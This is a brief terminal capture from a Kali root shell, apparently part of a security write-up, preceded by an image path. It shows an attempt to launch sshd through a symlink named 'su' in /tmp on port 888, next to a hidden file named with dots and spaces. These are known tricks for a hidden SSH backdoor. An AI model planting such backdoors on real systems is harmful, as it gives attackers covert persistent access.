 ┌──(root💀kali)-[~]
└─# /tmp/su -oPort=888
zsh: no such file or directory: /tmp/su
┌──(root💀kali)-[~]
└─# ls -al /tmp
total 56
drwxrwxrwt 11 root root 4096 Aug 30 10:15 .
drwxr-xr-x 19 root root 4096 Jul  1 05:34 ..
-rw-r--r--  1 root root    7 Aug 23 03:47 '..     '
drwxrwxrwt  2 root root 4096 Aug  6 03:10 .font-unix
drwxrwxrwt  2 root root 4096 Aug  6 03:12 .ICE-unix
lrwxrwxrwx  1 root root   14 Aug 30 10:15 su -> /usr/sbin/sshd